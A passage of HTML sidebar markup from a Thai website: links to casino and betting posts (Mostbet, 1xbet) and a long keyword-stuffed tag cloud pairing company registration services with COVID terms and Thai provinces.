					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 